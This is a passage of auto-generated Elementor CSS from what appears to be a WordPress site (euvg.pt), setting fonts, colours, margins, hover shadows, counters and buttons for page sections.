.elementor-element.elementor-element-bdcfcac > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:5px;}.elementor-10 .elementor-element.elementor-element-bdcfcac:hover > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-10 .elementor-element.elementor-element-e3c7932{text-align:center;}.elementor-10 .elementor-element.elementor-element-e3c7932 .elementor-heading-title{font-family:"Figtree", Sans-serif;font-size:20px;font-weight:700;color:#004EA8;}.elementor-10 .elementor-element.elementor-element-1683954 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:5px;}.elementor-10 .elementor-element.elementor-element-1683954:hover > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-10 .elementor-element.elementor-element-5970c97{text-align:center;}.elementor-10 .elementor-element.elementor-element-5970c97 .elementor-heading-title{font-family:"Figtree", Sans-serif;font-size:20px;font-weight:700;color:#004EA8;}.elementor-10 .elementor-element.elementor-element-7c8e4b9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:5px;}.elementor-10 .elementor-element.elementor-element-7c8e4b9:hover > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-10 .elementor-element.elementor-element-5ed8aab{text-align:center;}.elementor-10 .elementor-element.elementor-element-5ed8aab .elementor-heading-title{font-family:"Figtree", Sans-serif;font-size:20px;font-weight:700;color:#004EA8;}.elementor-10 .elementor-element.elementor-element-a595b65{margin-top:-40px;margin-bottom:33px;}.elementor-10 .elementor-element.elementor-element-ad4d04d .elementor-button{background-color:#004EA8;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:inline-flex;font-family:"Figtree", Sans-serif;font-weight:500;}.elementor-10 .elementor-element.elementor-element-ad4d04d > .elementor-widget-container{margin:10px 10px 10px 10px;}.elementor-10 .elementor-element.elementor-element-1bf0596 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10 .elementor-element.elementor-element-1bf0596:not(.elementor-motion-effects-element-type-background), .elementor-10 .elementor-element.elementor-element-1bf0596 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-image:url("https://www.euvg.pt/wp-content/uploads/2022/09/Banner-18.png");background-position:center left;}.elementor-10 .elementor-element.elementor-element-1bf0596 > .elementor-container{min-height:347px;}.elementor-10 .elementor-element.elementor-element-1bf0596 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10 .elementor-element.elementor-element-1bf0596{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-10 .elementor-element.elementor-element-5f1830e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-10 .elementor-element.elementor-element-0b15662 > .elementor-widget-container{margin:36px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-0b15662{text-align:start;}.elementor-10 .elementor-element.elementor-element-0b15662 .elementor-heading-title{font-family:"Figtree", Sans-serif;font-weight:800;color:#004EA8;}.elementor-10 .elementor-element.elementor-element-75f1267 > .elementor-widget-container{margin:-35px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-75f1267{column-gap:0px;text-align:start;font-family:"Figtree", Sans-serif;font-size:20px;color:#004EA8;}.elementor-10 .elementor-element.elementor-element-8976c6c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10 .elementor-element.elementor-element-8976c6c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-bc-flex-widget .elementor-10 .elementor-element.elementor-element-8976c6c.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-10 .elementor-element.elementor-element-8976c6c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-10 .elementor-element.elementor-element-8976c6c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-10 .elementor-element.elementor-element-8976c6c > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:18px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10 .elementor-element.elementor-element-8976c6c > .elementor-element-populated, .elementor-10 .elementor-element.elementor-element-8976c6c > .elementor-element-populated > .elementor-background-overlay, .elementor-10 .elementor-element.elementor-element-8976c6c > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-8976c6c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10 .elementor-element.elementor-element-a83005b{margin-top:0px;margin-bottom:0px;}.elementor-10 .elementor-element.elementor-element-b964971 .elementor-button{background-color:#004EA8;}.elementor-10 .elementor-element.elementor-element-b964971 > .elementor-widget-container{margin:10px 10px 10px 10px;}.elementor-10 .elementor-element.elementor-element-33a557b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-10 .elementor-element.elementor-element-33a557b:not(.elementor-motion-effects-element-type-background), .elementor-10 .elementor-element.elementor-element-33a557b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00AB84;}.elementor-10 .elementor-element.elementor-element-33a557b > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10 .elementor-element.elementor-element-33a557b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-10 .elementor-element.elementor-element-1b2dfb5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:5px;}.elementor-10 .elementor-element.elementor-element-dda2fde > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-dda2fde{text-align:center;}.elementor-10 .elementor-element.elementor-element-dda2fde .elementor-heading-title{font-family:"Figtree", Sans-serif;font-weight:700;color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-b9ae78f > .elementor-widget-container{margin:-35px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-b9ae78f{column-gap:0px;text-align:center;font-family:"Figtree", Sans-serif;font-size:23px;color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-af188f0{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-10 .elementor-element.elementor-element-af188f0:not(.elementor-motion-effects-element-type-background), .elementor-10 .elementor-element.elementor-element-af188f0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00AB84;}.elementor-10 .elementor-element.elementor-element-08c80c6{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10 .elementor-element.elementor-element-1551bcb .elementor-widget-container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;text-align:left;}.elementor-10 .elementor-element.elementor-element-1551bcb > .elementor-widget-container{margin:-3px -3px -3px -3px;}.elementor-10 .elementor-element.elementor-element-1551bcb.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-10 .elementor-element.elementor-element-1551bcb .ha-card-figure img{border-radius:5px 5px 5px 5px;}.elementor-10 .elementor-element.elementor-element-1551bcb .ha-card-title{font-size:14px;}.elementor-10 .elementor-element.elementor-element-f7d024a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10 .elementor-element.elementor-element-e2c916a .elementor-widget-container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;text-align:left;}.elementor-10 .elementor-element.elementor-element-e2c916a > .elementor-widget-container{margin:-8px -8px -8px -8px;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-e2c916a .ha-card-title{font-size:14px;}.elementor-10 .elementor-element.elementor-element-f83303c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10 .elementor-element.elementor-element-45eaa2a .elementor-widget-container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;text-align:left;}.elementor-10 .elementor-element.elementor-element-45eaa2a{width:var( --container-widget-width, 208.009% );max-width:208.009%;--container-widget-width:208.009%;--container-widget-flex-grow:0;}.elementor-10 .elementor-element.elementor-element-45eaa2a > .elementor-widget-container{margin:-3px -3px -3px -3px;}.elementor-10 .elementor-element.elementor-element-45eaa2a.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-10 .elementor-element.elementor-element-45eaa2a .ha-card-figure img{border-radius:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-45eaa2a .ha-card-title{font-size:14px;}.elementor-10 .elementor-element.elementor-element-8027c00:not(.elementor-motion-effects-element-type-background), .elementor-10 .elementor-element.elementor-element-8027c00 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00AB84;}.elementor-10 .elementor-element.elementor-element-8027c00{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-10 .elementor-element.elementor-element-8027c00 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10 .elementor-element.elementor-element-d76e825 .elementor-button{background-color:#004EA8;fill:#FFFFFF;color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-d76e825 > .elementor-widget-container{margin:10px 10px 10px 10px;}.elementor-10 .elementor-element.elementor-element-c88289f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10 .elementor-element.elementor-element-c88289f > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10 .elementor-element.elementor-element-c88289f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:30px;margin-bottom:0px;}.elementor-10 .elementor-element.elementor-element-5249a5d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-5249a5d{text-align:center;}.elementor-10 .elementor-element.elementor-element-5249a5d .elementor-heading-title{font-family:"Figtree", Sans-serif;color:#004EA8;}.elementor-10 .elementor-element.elementor-element-7bbee11:not(.elementor-motion-effects-element-type-background), .elementor-10 .elementor-element.elementor-element-7bbee11 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#004EA8;}.elementor-10 .elementor-element.elementor-element-7bbee11{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-27px;margin-bottom:30px;}.elementor-10 .elementor-element.elementor-element-7bbee11 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10 .elementor-element.elementor-element-ce3754e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10 .elementor-element.elementor-element-ce3754e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-ce3754e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-10 .elementor-element.elementor-element-ce3754e > .elementor-element-populated, .elementor-10 .elementor-element.elementor-element-ce3754e > .elementor-element-populated > .elementor-background-overlay, .elementor-10 .elementor-element.elementor-element-ce3754e > .elementor-background-slideshow{border-radius:00px 00px 00px 00px;}.elementor-10 .elementor-element.elementor-element-ce3754e:hover > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.5);}.elementor-10 .elementor-element.elementor-element-ce3754e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:30px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10 .elementor-element.elementor-element-ce3754e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10 .elementor-element.elementor-element-8d7d7d2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-8d7d7d2{text-align:center;}.elementor-10 .elementor-element.elementor-element-8d7d7d2 .elementor-heading-title{font-family:"Figtree", Sans-serif;font-size:25px;font-weight:500;color:#004EA8;}.elementor-10 .elementor-element.elementor-element-2b8722d .elementor-button{background-color:#004EA8;}.elementor-10 .elementor-element.elementor-element-2b8722d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-be0bca1:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10 .elementor-element.elementor-element-be0bca1 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-be0bca1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-10 .elementor-element.elementor-element-be0bca1 > .elementor-element-populated, .elementor-10 .elementor-element.elementor-element-be0bca1 > .elementor-element-populated > .elementor-background-overlay, .elementor-10 .elementor-element.elementor-element-be0bca1 > .elementor-background-slideshow{border-radius:00px 00px 00px 00px;}.elementor-10 .elementor-element.elementor-element-be0bca1:hover > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.5);}.elementor-10 .elementor-element.elementor-element-be0bca1 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:30px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10 .elementor-element.elementor-element-be0bca1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10 .elementor-element.elementor-element-6ba729e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-6ba729e{text-align:center;}.elementor-10 .elementor-element.elementor-element-6ba729e .elementor-heading-title{font-family:"Figtree", Sans-serif;font-size:25px;font-weight:500;color:#004EA8;}.elementor-10 .elementor-element.elementor-element-1200581 .elementor-button{background-color:#004EA8;}.elementor-10 .elementor-element.elementor-element-1200581 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-a277644:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10 .elementor-element.elementor-element-a277644 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-a277644 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-10 .elementor-element.elementor-element-a277644 > .elementor-element-populated, .elementor-10 .elementor-element.elementor-element-a277644 > .elementor-element-populated > .elementor-background-overlay, .elementor-10 .elementor-element.elementor-element-a277644 > .elementor-background-slideshow{border-radius:00px 00px 00px 00px;}.elementor-10 .elementor-element.elementor-element-a277644:hover > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.5);}.elementor-10 .elementor-element.elementor-element-a277644 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:30px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10 .elementor-element.elementor-element-a277644 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10 .elementor-element.elementor-element-e8bae1b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-e8bae1b{text-align:center;}.elementor-10 .elementor-element.elementor-element-e8bae1b .elementor-heading-title{font-family:"Figtree", Sans-serif;font-size:25px;font-weight:500;color:#004EA8;}.elementor-10 .elementor-element.elementor-element-f9a5f76 .elementor-button{background-color:#004EA8;}.elementor-10 .elementor-element.elementor-element-1d5bbb3:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10 .elementor-element.elementor-element-1d5bbb3 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-1d5bbb3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-10 .elementor-element.elementor-element-1d5bbb3 > .elementor-element-populated, .elementor-10 .elementor-element.elementor-element-1d5bbb3 > .elementor-element-populated > .elementor-background-overlay, .elementor-10 .elementor-element.elementor-element-1d5bbb3 > .elementor-background-slideshow{border-radius:00px 00px 00px 00px;}.elementor-10 .elementor-element.elementor-element-1d5bbb3:hover > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.5);}.elementor-10 .elementor-element.elementor-element-1d5bbb3 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:30px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10 .elementor-element.elementor-element-1d5bbb3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10 .elementor-element.elementor-element-c3074f4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-c3074f4{text-align:center;}.elementor-10 .elementor-element.elementor-element-c3074f4 .elementor-heading-title{font-family:"Figtree", Sans-serif;font-size:25px;font-weight:500;color:#004EA8;}.elementor-10 .elementor-element.elementor-element-c6e3a23 .elementor-button{background-color:#004EA8;}.elementor-10 .elementor-element.elementor-element-5458b8c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10 .elementor-element.elementor-element-5458b8c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-5458b8c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-10 .elementor-element.elementor-element-5458b8c > .elementor-element-populated, .elementor-10 .elementor-element.elementor-element-5458b8c > .elementor-element-populated > .elementor-background-overlay, .elementor-10 .elementor-element.elementor-element-5458b8c > .elementor-background-slideshow{border-radius:00px 00px 00px 00px;}.elementor-10 .elementor-element.elementor-element-5458b8c:hover > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.5);}.elementor-10 .elementor-element.elementor-element-5458b8c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:30px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10 .elementor-element.elementor-element-5458b8c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10 .elementor-element.elementor-element-f41b3a2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-f41b3a2{text-align:center;}.elementor-10 .elementor-element.elementor-element-f41b3a2 .elementor-heading-title{font-family:"Figtree", Sans-serif;font-size:25px;font-weight:500;color:#004EA8;}.elementor-10 .elementor-element.elementor-element-46a0cdc .elementor-button{background-color:#004EA8;}.elementor-10 .elementor-element.elementor-element-8382f42:not(.elementor-motion-effects-element-type-background), .elementor-10 .elementor-element.elementor-element-8382f42 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-8382f42 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10 .elementor-element.elementor-element-8382f42{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:8px;margin-bottom:0px;}.elementor-10 .elementor-element.elementor-element-bf007d6 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-bf007d6{text-align:center;}.elementor-10 .elementor-element.elementor-element-bf007d6 .elementor-heading-title{font-family:"Figtree", Sans-serif;font-weight:700;color:#004EA8;}.elementor-10 .elementor-element.elementor-element-9fdacb6 > .elementor-widget-container{margin:-35px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-9fdacb6{column-gap:0px;text-align:center;font-family:"Figtree", Sans-serif;font-size:23px;font-weight:400;color:#004EA8;}.elementor-bc-flex-widget .elementor-10 .elementor-element.elementor-element-cd50bfa.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10 .elementor-element.elementor-element-cd50bfa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10 .elementor-element.elementor-element-cd50bfa.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-10 .elementor-element.elementor-element-cd50bfa > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#033673;}.elementor-10 .elementor-element.elementor-element-cd50bfa > .elementor-element-populated, .elementor-10 .elementor-element.elementor-element-cd50bfa > .elementor-element-populated > .elementor-background-overlay, .elementor-10 .elementor-element.elementor-element-cd50bfa > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-9eeed18{width:var( --container-widget-width, 71.841% );max-width:71.841%;--container-widget-width:71.841%;--container-widget-flex-grow:0;}.elementor-10 .elementor-element.elementor-element-9eeed18.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-10 .elementor-element.elementor-element-9eeed18 .elementor-counter-number-wrapper{color:#004EA8;font-size:85px;font-weight:700;line-height:1em;letter-spacing:-2px;}.elementor-10 .elementor-element.elementor-element-9eeed18 .elementor-counter-title{color:#004EA8;font-size:14px;font-weight:600;text-transform:uppercase;line-height:1.3em;letter-spacing:0.5px;}.elementor-bc-flex-widget .elementor-10 .elementor-element.elementor-element-bcfc0b2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10 .elementor-element.elementor-element-bcfc0b2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10 .elementor-element.elementor-element-bcfc0b2.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-10 .elementor-element.elementor-element-bcfc0b2 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#033673;}.elementor-10 .elementor-element.elementor-element-bcfc0b2 > .elementor-element-populated, .elementor-10 .elementor-element.elementor-element-bcfc0b2 > .elementor-element-populated > .elementor-background-overlay, .elementor-10 .elementor-element.elementor-element-bcfc0b2 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-cea3180{width:var( --container-widget-width, 78.027% );max-width:78.027%;--container-widget-width:78.027%;--container-widget-flex-grow:0;}.elementor-10 .elementor-element.elementor-element-cea3180.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-10 .elementor-element.elementor-element-cea3180 .elementor-counter-number-wrapper{color:#004EA8;font-size:85px;font-weight:700;line-height:1em;letter-spacing:-2px;}.elementor-10 .elementor-element.elementor-element-cea3180 .elementor-counter-title{color:#004EA8;font-size:14px;font-weight:600;text-transform:uppercase;line-height:1.3em;letter-spacing:0.5px;}.elementor-bc-flex-widget .elementor-10 .elementor-element.elementor-element-fbd9d11.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10 .elementor-element.elementor-element-fbd9d11.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10 .elementor-element.elementor-element-fbd9d11.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-10 .elementor-element.elementor-element-fbd9d11 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#033673;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10 .elementor-element.elementor-element-fbd9d11 > .elementor-element-populated, .elementor-10 .elementor-element.elementor-element-fbd9d11 > .elementor-element-populated > .elementor-background-overlay, .elementor-10 .elementor-element.elementor-element-fbd9d11 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-fbd9d11 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10 .elementor-element.elementor-element-5a76334{width:var( --container-widget-width, 56.276% );max-width:56.276%;--container-widget-width:56.276%;--container-widget-flex-grow:0;}.elementor-10 .elementor-element.elementor-element-5a76334.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-10 .elementor-element.elementor-element-5a76334 .elementor-counter-number-wrapper{color:#004EA8;font-size:85px;font-weight:700;line-height:1em;letter-spacing:-2px;}.elementor-10 .elementor-element.elementor-element-5a76334 .elementor-counter-title{color:#004EA8;font-size:14px;font-weight:600;text-transform:uppercase;line-height:1.3em;letter-spacing:0.5px;}.elementor-10 .elementor-element.elementor-element-afe7404 .elementor-button{background-color:#004EA8;}.elementor-10 .elementor-element.elementor-element-afe7404 > .elementor-widget-container{margin:10px 10px 10px 10px;}.elementor-10 .elementor-element.elementor-element-9885166 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10 .elementor-element.elementor-element-9885166:not(.elementor-motion-effects-element-type-background), .elementor-10 .elementor-element.elementor-element-9885166 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DECD63;}.elementor-10 .elementor-element.elementor-element-9885166 > .elementor-container{min-height:308px;}.elementor-10 .elementor-element.elementor-element-9885166 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10 .elementor-element.elementor-element-9885166{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-10 .elementor-element.elementor-element-4b55fc8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10 .elementor-element.elementor-element-4b55fc8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10 .elementor-element.elementor-element-4b55fc8.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-10 .elementor-element.elementor-element-4b55fc8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-10 .elementor-element.elementor-element-4b55fc8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10 .elementor-element.elementor-element-2d66534{text-align:start;}.elementor-10 .elementor-element.elementor-element-2d66534 .elementor-heading-title{font-family:"Figtree", Sans-serif;font-weight:600;color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-188ddde > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-188ddde{column-gap:0px;text-align:start;font-family:"Figtree", Sans-serif;font-size:23px;color:#FFFFFF;}.elementor-bc-flex-widget .elementor-10 .elementor-element.elementor-element-c2a9dc9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10 .elementor-element.elementor-element-c2a9dc9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10 .elementor-element.elementor-element-c2a9dc9.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-10 .elementor-element.elementor-element-6cd4a8b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10 .elementor-element.elementor-element-6cd4a8b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-10 .elementor-element.elementor-element-6cd4a8b > .elementor-element-populated, .elementor-10 .elementor-element.elementor-element-6cd4a8b > .elementor-element-populated > .elementor-background-overlay, .elementor-10 .elementor-element.elementor-element-6cd4a8b > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-6cd4a8b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10 .elementor-element.elementor-element-6cd4a8b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10 .elementor-element.elementor-element-d151ea2 > .elementor-widget-wrap > 